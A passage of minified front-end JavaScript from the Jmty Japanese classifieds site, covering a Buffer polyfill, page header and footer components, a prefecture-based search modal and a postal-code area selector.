0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(o=t;o<r;++o)this[o]=e;else{let i=s.isBuffer(e)?e:s.from(e,n),a=i.length;if(0===a)throw TypeError('The value "'+e+'" is invalid for argument "value"');for(o=0;o<r-t;++o)this[o+t]=i[o%a]}return this};let S={};function E(e,t,r){S[e]=class extends r{constructor(){super(),Object.defineProperty(this,"message",{value:t.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${e}]`,this.stack,delete this.name}get code(){return e}set code(e){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:e,writable:!0})}toString(){return`${this.name} [${e}]: ${this.message}`}}}function O(e){let t="",r=e.length,n=+("-"===e[0]);for(;r>=n+4;r-=3)t=`_${e.slice(r-3,r)}${t}`;return`${e.slice(0,r)}${t}`}function T(e,t,r,n,o,i){if(e>r||e<t){let n,o="bigint"==typeof t?"n":"";throw n=i>3?0===t||t===BigInt(0)?`>= 0${o} and < 2${o} ** ${(i+1)*8}${o}`:`>= -(2${o} ** ${(i+1)*8-1}${o}) and < 2 ** ${(i+1)*8-1}${o}`:`>= ${t}${o} and <= ${r}${o}`,new S.ERR_OUT_OF_RANGE("value",n,e)}z(o,"offset"),(void 0===n[o]||void 0===n[o+i])&&I(o,n.length-(i+1))}function z(e,t){if("number"!=typeof e)throw new S.ERR_INVALID_ARG_TYPE(t,"number",e)}function I(e,t,r){if(Math.floor(e)!==e)throw z(e,r),new S.ERR_OUT_OF_RANGE(r||"offset","an integer",e);if(t<0)throw new S.ERR_BUFFER_OUT_OF_BOUNDS;throw new S.ERR_OUT_OF_RANGE(r||"offset",`>= ${+!!r} and <= ${t}`,e)}E("ERR_BUFFER_OUT_OF_BOUNDS",function(e){return e?`${e} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"},RangeError),E("ERR_INVALID_ARG_TYPE",function(e,t){return`The "${e}" argument must be of type number. Received type ${typeof t}`},TypeError),E("ERR_OUT_OF_RANGE",function(e,t,r){let n=`The value of "${e}" is out of range.`,o=r;return Number.isInteger(r)&&Math.abs(r)>0x100000000?o=O(String(r)):"bigint"==typeof r&&(o=String(r),(r>BigInt(2)**BigInt(32)||r<-(BigInt(2)**BigInt(32)))&&(o=O(o)),o+="n"),n+=` It must be ${t}. Received ${o}`},RangeError);let R=/[^+/0-9A-Za-z-_]/g;function M(e,t){let r;t=t||1/0;let n=e.length,o=null,i=[];for(let a=0;a<n;++a){if((r=e.charCodeAt(a))>55295&&r<57344){if(!o){if(r>56319||a+1===n){(t-=3)>-1&&i.push(239,191,189);continue}o=r;continue}if(r<56320){(t-=3)>-1&&i.push(239,191,189),o=r;continue}r=(o-55296<<10|r-56320)+65536}else o&&(t-=3)>-1&&i.push(239,191,189);if(o=null,r<128){if((t-=1)<0)break;i.push(r)}else if(r<2048){if((t-=2)<0)break;i.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;i.push(r>>12|224,r>>6&63|128,63&r|128)}else if(r<1114112){if((t-=4)<0)break;i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}else throw Error("Invalid code point")}return i}function P(e){return n.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(R,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function L(e,t,r,n){let o;for(o=0;o<n&&!(o+r>=t.length)&&!(o>=e.length);++o)t[o+r]=e[o];return o}function H(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}let F=function(){let e="0123456789abcdef",t=Array(256);for(let r=0;r<16;++r){let n=16*r;for(let o=0;o<16;++o)t[n+o]=e[r]+e[o]}return t}();function B(e){return"undefined"==typeof BigInt?D:e}function D(){throw Error("BigInt not supported")}},83829:(e,t)=>{"use strict";function r(e){var t;let{config:r,src:n,width:o,quality:i}=e,a=i||(null==(t=r.qualities)?void 0:t.reduce((e,t)=>Math.abs(t-75)<Math.abs(e-75)?t:e))||75;return r.path+"?url="+encodeURIComponent(n)+"&w="+o+"&q="+a+(n.startsWith("/_next/static/media/"),"")}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}}),r.__next_img_default=!0;let n=r},84169:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>rX});var n,o=r(37876),i=r(14232),a=r(89099);r(85830),r(66689);var s=r(21626),l=r(11012),c=r(88967);let u=()=>{let e={...l.K};return e.breakPoint=768,e},d=Object.assign(l.K,{mixins:(0,c.J)(l.K)}),f=Object.assign(u(),{mixins:(0,c.J)(u())});var h=r(96427);function p(){let e=(0,h._)(["\n    display:none!important;\n  "]);return p=function(){return e},e}function m(){let e=(0,h._)(["\n    display:none!important;\n  "]);return m=function(){return e},e}let g=(0,s.DU)(["*{font-family:",";box-sizing:border-box;}body{font-size:","px;color:",";overflow-x:hidden;}a{text-decoration:none;color:",";}ul{list-style:none;list-style-type:unset;}li{list-style:none;text-align:unset;}.hidden{display:none!important;}.only-pc{","}.only-sp{","}.sb-main-padded{padding:0!important;.ReactModalPortal{*::-webkit-scrollbar{width:2px;background-color:inherit;}*::-webkit-scrollbar-thumb{background-color:",";}}}"],l.K.fontFamily,l.K.bodyFontSize,l.K.colors.system.text.primary,l.K.colors.functional.info.normal,e=>e.theme.mixins.media.sp(p()),e=>e.theme.mixins.media.pc(m()),l.K.colors.system.disable);var y=r(77328),b=r.n(y),v=r(75658),w=r(57539),x=r(99742);let _=e=>{let t=(0,w.l)();return(0,o.jsxs)(b(),{children:[(0,o.jsx)("title",{children:e.title}),(0,o.jsx)("meta",{content:e.description,name:"description"}),(0,o.jsx)("meta",{content:e.keyword,name:"keywords"}),(0,o.jsx)("link",{rel:"icon",href:x.env.NEXT_PUBLIC_FAVICON}),(0,o.jsx)("meta",{charSet:"utf-8"}),(0,o.jsx)("meta",{name:"viewport",content:"initial-scale=1.0, width=device-width"}),(0,o.jsx)("meta",{content:e.title,property:"og:title"}),(0,o.jsx)("meta",{content:"website",property:"og:type"}),(0,o.jsx)("meta",{content:e.description,property:"og:description"}),(0,o.jsx)("meta",{content:t.origin+t.pathname,property:"og:url"}),(0,o.jsx)("meta",{content:e.ogImage||(0,v.l)("/jmty_twitter_img_280_150.png"),property:"og:image"}),(0,o.jsx)("meta",{content:"ジモティー",property:"og:site_name"}),(0,o.jsx)("meta",{content:"summary_large_image",name:"twitter:card"}),(0,o.jsx)("meta",{content:"@jmty_jp",name:"twitter:site"}),(0,o.jsx)("meta",{content:"jmty.jp",name:"twitter:domain"}),(0,o.jsx)("meta",{content:e.description,name:"twitter:description"}),!!e.isNoIndex&&(0,o.jsx)("meta",{name:"robots",content:"noindex,nofollow"}),!!e.canonical&&(0,o.jsx)("link",{rel:"canonical",href:e.canonical})]})};var C=r(72910),A=r(630),k=r(66553),j=r(84345),S=r(69831),E=r(5347);let O=s.Ay.svg.withConfig({componentId:"sc-24aa7e1a-0"})(["fill:",";width:",";"],e=>e.color,e=>e.width),T={color:l.K.colors.pallet.gray[900]},z=e=>{let t={...T,...e};return(0,o.jsx)(O,{xmlns:"http://www.w3.org/2000/svg",viewBox:"86 246.565 202.406 56.435",color:t.color,width:t.width,children:(0,o.jsxs)("g",{"data-name":"logo",children:[(0,o.jsx)("path",{"data-name":"パス 322",d:"M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"}),(0,o.jsx)("path",{"data-name":"パス 323",d:"M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"}),(0,o.jsx)("path",{"data-name":"パス 324",d:"M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"}),(0,o.jsx)("path",{"data-name":"パス 325",d:"M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"}),(0,o.jsx)("path",{"data-name":"パス 326",d:"M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"}),(0,o.jsx)("path",{"data-name":"パス 327",d:"M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"}),(0,o.jsx)("path",{"data-name":"パス 328",d:"M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"}),(0,o.jsx)("path",{"data-name":"パス 329",d:"M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"}),(0,o.jsx)("path",{"data-name":"パス 330",d:"M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"}),(0,o.jsx)("path",{"data-name":"パス 331",d:"M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"})]})})};var I=r(81018),R=r(17811);let M=s.Ay.div.withConfig({componentId:"sc-77ad2374-0"})(["border-top:4px solid ",";",""],e=>e.theme.colors.functional.primary.normal,e=>e.showDispBorderBottom?(0,s.AH)(["border-bottom:4px solid ",";"],e.theme.colors.system.background):(0,s.AH)([""])),P=s.Ay.div.withConfig({componentId:"sc-77ad2374-1"})(["min-height:44px;display:flex;justify-content:space-between;align-items:center;padding-top:","px;padding-bottom:","px;"],e=>e.theme.spacing[2],e=>e.theme.spacing[2]),L=s.Ay.div.withConfig({componentId:"sc-77ad2374-2"})(["margin-left:auto;"]),H=s.Ay.span.withConfig({componentId:"sc-77ad2374-3"})(["min-width:50px;"]),F=(0,s.Ay)(E.E).withConfig({componentId:"sc-77ad2374-4"})(["max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;"]),B=s.Ay.a.withConfig({componentId:"sc-77ad2374-5"})(["",""],e=>e.theme.mixins.typography("body2",!0)),D=e=>{var t,r,n,i;let{session:a,isLogin:s,unreadCommentAndMessageCount:l}=(0,I.w)(),{signInPath:c}=(0,R.R)(),u=e.unreadCount?e.unreadCount:l,d=e.evaluationNotice?e.evaluationNotice:(null==(t=a.loginSession)?void 0:t.evaluation_notice)||0,f=e.followNotice?e.followNotice:(null==(r=a.loginSession)?void 0:r.follow_notice)||0,h=e.emailConfirmed?e.emailConfirmed:null==(n=a.loginSession)?void 0:n.email_confirmed,p=e.isLogin?e.isLogin:s;return(0,o.jsxs)(M,{className:e.className,showDispBorderBottom:!!e.headerCategoryGroup,children:[(0,o.jsx)(C.z,{children:(0,o.jsxs)(P,{children:[(0,o.jsx)(F,{variant:"caption2",children:e.pageTitle}),!!e.headerCategoryGroup&&(0,o.jsxs)(E.E,{variant:"caption2",children:["sale"===e.headerCategoryGroup.name_en&&"中古 ","ser"===e.headerCategoryGroup.name_en&&e.headerCategory?e.headerCategory.name:e.headerCategoryGroup.name]}),!e.isSimpleLayout&&(0,o.jsxs)(L,{suppressHydrationWarning:!0,children:[(0,o.jsx)(E.E,{variant:"caption2",children:"地元の掲示板 ジモティー"}),(0,o.jsx)("a",{href:"/about/what_is_jmty",target:"_blank",rel:"noreferrer",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:"初めての方へ"})}),p?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("a",{href:"/users/sign_out",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:"ログアウト"})}),(0,o.jsx)("a",{href:"/my/posts",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:(0,o.jsx)(k.S,{isExclamation:!h,number:d+f,children:(0,o.jsx)(H,{children:e.userName?e.userName:null==(i=a.loginSession)?void 0:i.name})})})}),(0,o.jsx)("a",{href:"/web_mail/posts",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:(0,o.jsx)(k.S,{number:u,hideBadge:!u,children:"メール管理"})})})]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("a",{href:c,target:"_self",rel:"nofollow",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:"ログイン"})}),(0,o.jsx)(j._,{ml:2,as:"span",children:(0,o.jsx)("a",{href:"/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts",target:"_self",rel:"nofollow",children:(0,o.jsx)(A.f,{variant:"secondary",size:"small",children:"会員登録"})})})]})]})]})}),(0,o.jsx)(S.o,{}),(0,o.jsx)(j._,{mt:2,mb:2,children:(0,o.jsx)(C.z,{children:(0,o.jsxs)(j._,{justifyContent:"space-between",alignItems:"center",children:[(0,o.jsxs)(j._,{alignItems:"center",children:[(0,o.jsx)("a",{href:"/","aria-label":"ジモティー",children:(0,o.jsx)(z,{width:"120"})}),(0,o.jsxs)(j._,{ml:1,flexDirection:"column",children:[!!e.prefecture&&(0,o.jsxs)(E.E,{variant:"title5",bold:!0,children:[e.prefecture.name,"版"]}),(0,o.jsx)(B,{href:"/select#prefectures_list",rel:"nofollow",children:"都道府県選択"})]})]}),!e.isSimpleLayout&&(0,o.jsx)("a",{rel:"nofollow",href:p?"/articles/new":"/users/sign_in?user_return_to=/articles/new",children:(0,o.jsx)(A.f,{variant:"primary",size:"large",children:"投稿画面へ (無料)"})})]})})})]})};var N=r(14762),U=r(24465);let V=(0,s.Ay)(j._).withConfig({componentId:"sc-7db4e0a5-0"})(["font-size:",";line-height:",";background-color:",";",""],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.colors.pallet.gray[100],e=>e.marginBottom?(0,s.AH)(["margin-bottom:","px !important;"],e.marginBottom):(0,s.AH)([""])),$=(0,s.Ay)(S.o).withConfig({componentId:"sc-7db4e0a5-1"})(["margin-left:","px!important;margin-right:","px!important;"],e=>e.theme.spacing[2],e=>e.theme.spacing[2]),W=(0,s.Ay)(j._).withConfig({componentId:"sc-7db4e0a5-2"})(["color:",";"],e=>e.theme.colors.system.text.secondary),q=s.Ay.a.withConfig({componentId:"sc-7db4e0a5-3"})(["color:",";&:hover{color:",";}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.brands.x),Y=s.Ay.a.withConfig({componentId:"sc-7db4e0a5-4"})(["color:",";&:hover{color:",";}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.brands.facebook),G=[{text:"利用規約",href:"/about/terms",isTargetBlank:!0},{text:"プライバシーポリシー",href:"/about/privacy",isTargetBlank:!0},{text:"プライバシー・ステートメント",href:"/about/privacy_statement",isTargetBlank:!0},{text:"健全化に資する運用方針",href:"/kenzen",isTargetBlank:!0},{text:"お問い合わせ",href:"/info/faq",isTargetBlank:!0}],X=[{text:"運営会社",href:"https://jmty.co.jp/",isTargetBlank:!0},{text:"サイトマップ",href:"/site_map/sitemap.html",isTargetBlank:!0},{text:"ご利用ガイド",href:"/info/guideline",isTargetBlank:!0},{text:"フリーワードで探す",href:"/keywords",isTargetBlank:!1},{text:"特定商取引法の表示",href:"/about/tokushouhou",isTargetBlank:!0},{text:"利用者情報の外部送信について",href:"/info/userdata_external_transmission",isTargetBlank:!0}],K=e=>{let{footerMarginBottom:t}=(0,N.u)();return(0,o.jsx)(V,{py:7,px:4,className:e.className,marginBottom:t,children:(0,o.jsxs)(C.z,{children:[(0,o.jsx)(j._,{alignItems:"center",justifyContent:"center",flexWrap:"wrap",children:G.map((e,t)=>(0,o.jsxs)(i.Fragment,{children:[0!==t&&(0,o.jsx)($,{orientation:"vertical"}),(0,o.jsx)("a",{href:e.href,target:e.isTargetBlank?"_blank":"",rel:e.isTargetBlank?"noreferrer":"",children:(0,o.jsx)(E.E,{variant:"body2",children:e.text})})]},e.href))}),(0,o.jsx)(j._,{alignItems:"center",justifyContent:"center",flexWrap:"wrap",children:X.map((e,t)=>(0,o.jsxs)(i.Fragment,{children:[0!==t&&(0,o.jsx)($,{orientation:"vertical"}),(0,o.jsx)("a",{href:e.href,target:e.isTargetBlank?"_blank":"",rel:e.isTargetBlank?"noreferrer":"",children:(0,o.jsx)(E.E,{variant:"body2",children:e.text})})]},e.href))}),(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",mt:6,children:[(0,o.jsx)(W,{children:(0,o.jsxs)(E.E,{variant:"caption2",children:["\xa9 2011-",new Date().getFullYear()," Jmty, Inc."]})}),(0,o.jsxs)(j._,{justifyContent:"flex-end",gap:4,children:[(0,o.jsx)(q,{href:"//x.com/jmty_jp",target:"_blank",rel:"noopener noreferrer",title:"ジモティー公式X",children:(0,o.jsx)(U.OS,{size:"32px"})}),(0,o.jsx)(Y,{href:"//www.facebook.com/jmty.official/",target:"_blank",rel:"noopener noreferrer",title:"ジモティー公式Facebook",children:(0,o.jsx)(U.G2,{size:"32px"})})]})]})]})})};var Z=r(71240),J=r(88992),Q=r(929),ee=r(84777),et=r(8653),er=r(78450);let en=e=>{let{control:t,setValue:r,getValues:n}=(0,J.mN)({defaultValues:{keyword:"",category:e||"sale"}}),[o,a]=(0,i.useState)(!1),[s,l]=(0,i.useState)([]),[c,u]=(0,i.useState)([]),[d,f]=(0,i.useState)("全国"),h=()=>{a(!1)},p=localStorage.getItem("search_histories"),m=p?JSON.parse(p):[],[g,y]=(0,i.useState)(m.filter(e=>!!e.label&&!!e.url));return{control:t,isPrefectureModalOpen:o,selectedPrefectures:s,decidedPrefectures:c,prefectureStatus:d,onOpen:e=>{e.preventDefault(),a(!0);let t=n("prefecture");t&&l(t)},onClose:h,handleChange:e=>{l((null==s?void 0:s.find(t=>t.id===e.id))?null==s?void 0:s.filter(t=>t.id!==e.id):[...null!=s?s:[],e])},handleDecidePrefectures:()=>{r("prefecture",s),u(s),f(0===s.length?"全国":"".concat(s.length,"都道府県選択中")),h()},searchHistories:g,deleteSearchHistories:()=>{localStorage.removeItem("search_histories"),y([])}}};var eo=r(90457);let ei=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-0"})(["position:fixed;background-color:",";overflow:scroll;inset:0;"],e=>e.theme.colors.system.surface),ea=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-1"})(["width:100%;height:60px;background-color:",";border-bottom:",";"],e=>e.theme.colors.system.surface,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border)),es=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-2"})(["width:100%;height:60px;background-color:",";border-top:",";"],e=>e.theme.colors.system.surface,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border)),el=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-3"})(["width:100%;flex:1;overflow-y:scroll;"]),ec=s.Ay.div.withConfig({componentId:"sc-ba6d4c91-4"})(["max-height:100vh;display:flex;flex-direction:column;"]),eu=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-5"})(["width:33.333%;"]),ed=e=>{var t;return(0,o.jsx)(Z.h,{isOpen:e.isOpen,onClose:e.onClose,isFull:!0,children:(0,o.jsx)(ei,{children:(0,o.jsxs)(ec,{children:[(0,o.jsxs)(ea,{justifyContent:"space-between",alignItems:"center",p:4,children:[(0,o.jsx)(E.E,{variant:"title4",bold:!0,children:"都道府県選択"}),(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(U.qR,{})})]}),(0,o.jsx)(el,{children:Object.keys(er.E.prefecturesMap).map(t=>(0,o.jsxs)(j._,{children:[(0,o.jsx)(j._,{alignItems:"center",p:2,children:t}),(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",flexWrap:"wrap",p:2,children:[er.E.prefecturesMap[t].map(t=>{var r;return(0,o.jsx)(eu,{mb:3,children:(0,o.jsx)(eo.m,{checked:!!(null==(r=e.selectedPrefectures)?void 0:r.find(e=>e.id===t.id)),onChange:()=>e.handleChange(t),label:t.name})},t.id)}),er.E.prefecturesMap[t].length%3==2&&(0,o.jsx)(eu,{})]})]},t))}),(0,o.jsx)(es,{justifyContent:"center",px:4,py:2,alignItems:"center",children:(0,o.jsx)(A.f,{size:"large",block:!0,onClick:e.handleDecidePrefectures,disabled:(null==(t=e.selectedPrefectures)?void 0:t.length)===0,children:"決定"})})]})})})},ef=(0,s.Ay)(j._).withConfig({componentId:"sc-2c0e9b81-0"})(["width:100vw;height:100vh;background-color:",";overflow:scroll;@supports (height:-webkit-fill-available){height:fill-available;}"],e=>e.theme.colors.system.surface),eh=(0,s.Ay)(A.f).withConfig({componentId:"sc-2c0e9b81-1"})(["text-align:left !important;justify-content:flex-start !important;"]),ep=e=>{var t;let{control:r,isPrefectureModalOpen:n,selectedPrefectures:a,decidedPrefectures:s,prefectureStatus:l,onOpen:c,onClose:u,handleChange:d,handleDecidePrefectures:f,searchHistories:h,deleteSearchHistories:p}=en(null==(t=e.categoryGroup)?void 0:t.name_en),m=(0,i.useRef)(null),g=()=>{m&&m.current&&m.current.submit()};return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(ed,{isOpen:n,onClose:u,selectedPrefectures:a,handleChange:d,handleDecidePrefectures:f}),(0,o.jsxs)(ef,{p:3,children:[(0,o.jsxs)("form",{action:"/s/all/search",method:"get",ref:m,children:[(0,o.jsxs)(j._,{justifyContent:"space-between",alignItems:"center",children:[(0,o.jsx)(E.E,{variant:"title4",bold:!0,children:"検索"}),(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(U.qR,{})})]}),(0,o.jsxs)(j._,{mb:4,children:[(0,o.jsx)(j._,{alignItems:"center",mb:1,children:(0,o.jsx)(j._,{mr:1,children:(0,o.jsx)(E.E,{variant:"body2",children:"キーワード"})})}),(0,o.jsx)(J.xI,{control:r,name:"keyword",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(Q._,{onChange:t,value:r,name:"keyword",width:"100%",placeholder:"何をお探しですか",inputMode:"search",onKeyPress:e=>{"Enter"===e.key&&(e.currentTarget.blur(),e.preventDefault(),g())}})}})]}),(0,o.jsxs)(j._,{mb:4,children:[(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(E.E,{variant:"body2",children:"都道府県(複数選択可)"})}),(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(et.y,{onClick:e=>c(e),value:l,width:"100%"})})]}),(0,o.jsxs)(j._,{mb:4,children:[(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(E.E,{variant:"body2",children:"カテゴリ"})}),(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(J.xI,{control:r,name:"category",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(ee.O,{value:r,onChange:t,options:Object.keys(er.E.categoryGroupMap).map(e=>({value:e,label:er.E.categoryGroupMap[e].shortName})),name:"category_group",width:"100%"})}})})]}),s.map(e=>(0,o.jsx)("input",{type:"hidden",name:"prefectures[]",value:e.id},e.id)),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(A.f,{size:"large",block:!0,type:"submit",children:"検索"})})]}),!!h.length&&(0,o.jsxs)("div",{children:[(0,o.jsx)(S.o,{}),(0,o.jsxs)(j._,{justifyContent:"space-between",alignItems:"center",mt:4,children:[(0,o.jsx)(E.E,{variant:"title4",bold:!0,children:"検索履歴"}),(0,o.jsx)("button",{onClick:p,type:"button",children:(0,o.jsx)(U.qR,{})})]}),h.map(e=>(0,o.jsx)("a",{href:e.url,children:(0,o.jsx)(eh,{variant:"text",size:"medium",block:!0,children:decodeURIComponent(e.label)})}))]})]})]})};var em=r(47235),eg=r(2673),ey=r(3422);let eb=e=>{var t,r;let{control:n,handleSubmit:a}=(0,J.mN)({defaultValues:{prefecture:null!=(r=null==(t=e.currentPrefecture)?void 0:t.name_en)?r:"all"}}),s=(0,i.useMemo)(()=>e.prefectures?[{label:"全国",value:"all"}].concat(e.prefectures.map(e=>({label:e.name_with_suffix,value:e.name_en}))):[{label:"全国",value:"all"}],[e.prefectures]),l=(0,i.useCallback)(()=>{a(e=>{if("all"===e.prefecture){(0,ey.setCookie)(null,er.E.cookie.selectAllArea,"{ expires: 365 }",{path:"/"}),window.location.href="/s/index.html";return}window.location.href="/s/".concat(e.prefecture)})()},[a]);return(0,o.jsxs)(j._,{p:4,children:[(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:n,name:"prefecture",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(ee.O,{options:s,width:"100%",value:r,onChange:t})}})}),(0,o.jsx)(A.f,{block:!0,size:"medium",onClick:l,children:"決定"})]})};var ev=r(38667),ew=r(69597),ex=r(18086),e_=r(30479),eC=r(29728);let eA={get:e=>(0,eC.w)(eC.S.get("/web_api/v1/area_portal/area_by_postal_code",{params:{postal_code:e}}))},ek={post:e=>{let t={town_id:e.townId,block_id:e.blockId};return(0,eC.w)(eC.S.post("/web_api/v1/area_portal/my_area",t))}},ej=(0,s.Ay)(Q._).withConfig({componentId:"sc-b7a3bb3d-0"})(["border-top-right-radius:0;border-bottom-right-radius:0;width:60%;"]),eS=(0,s.Ay)(A.f).withConfig({componentId:"sc-b7a3bb3d-1"})(["border-top-left-radius:0;border-bottom-left-radius:0;width:40%;"]),eE=e=>{var t,r,n;let{control:a,handleSubmit:s,setValue:l,getValues:c,watch:u,formState:{errors:d,isSubmitting:f}}=(0,J.mN)({mode:"onBlur",defaultValues:{postalCode:void 0,prefectureId:e.prefectureId,cityId:e.cityId,townId:e.townId,blockId:e.blockId}}),h=(0,i.useMemo)(()=>e.prefectures?e.prefectures.map(e=>({label:e.name_with_suffix,value:e.id})):[],[e.prefectures]),[p,m]=(0,i.useState)(null!=(t=e.cities)?t:[]),[g,y]=(0,i.useState)(null!=(r=e.towns)?r:[]),[b,v]=(0,i.useState)(null!=(n=e.blocks)?n:[]),[w,x]=(0,i.useState)(null);(0,i.useEffect)(()=>{(async()=>{if(e.prefectureId){let t=await ev.M.get(e.prefectureId);"success"===t.status&&t.response.data.cities&&m(t.response.data.cities)}if(e.cityId){let t=await ew.M.get(e.cityId);"success"===t.status&&t.response.data.towns&&y(t.response.data.towns)}if(e.townId){let t=await ex.X.get(e.townId);"success"===t.status&&t.response.data.blocks&&v(t.response.data.blocks)}})()},[]);let _=(0,i.useCallback)(async()=>{var e,t,r,n,o,i,a,s,u;let d=c("postalCode");if((null==(e=String(d))?void 0:e.length)!==7&&"number"!=typeof d)return void x("7桁の数字を入力して下さい");if(x(null),!d)return;let f=await eA.get(d);if("success"!==f.status&&(null==(r=f.response)||null==(t=r.data)?void 0:t.error.message))return void x(f.response.data.error.message);"success"===f.status&&f.response.data.area_for_option&&(m(null!=(a=null==(n=f.response.data.area_for_option.selectable_list)?void 0:n.cities)?a:[]),y(null!=(s=null==(o=f.response.data.area_for_option.selectable_list)?void 0:o.towns)?s:[]),v(null!=(u=null==(i=f.response.data.area_for_option.selectable_list)?void 0:i.blocks)?u:[]),l("prefectureId",f.response.data.area_for_option.prefecture_id),l("cityId",f.response.data.area_for_option.city_id),f.response.data.area_for_option.town_id&&l("townId",f.response.data.area_for_option.town_id),f.response.data.area_for_option.block_id&&l("blockId",f.response.data.area_for_option.block_id))},[c,l]),C=(0,i.useCallback)(async e=>{if(e.target){let t=e.target.value;l("prefectureId",t),l("cityId",void 0),l("townId",void 0),l("blockId",void 0);let r=await ev.M.get(t);"success"===r.status&&r.response.data.cities&&(m(r.response.data.cities),y([]),v([]))}},[l]),k=(0,i.useCallback)(async e=>{if(e.target){let t=e.target.value;l("cityId",t),l("townId",void 0),l("blockId",void 0);let r=await ew.M.get(t);"success"===r.status&&r.response.data.towns&&(y(r.response.data.towns),v([]))}},[l]),S=(0,i.useCallback)(async e=>{if(e.target){let t=e.target.value;l("townId",t),l("blockId",void 0);let r=await ex.X.get(t);"success"===r.status&&r.response.data.blocks&&v(r.response.data.blocks)}},[l]),E=(0,i.useCallback)(()=>{s(async e=>{var t,r;if(void 0===e.townId)return;await ek.post({townId:e.townId,blockId:null!=(t=e.blockId)?t:null});let 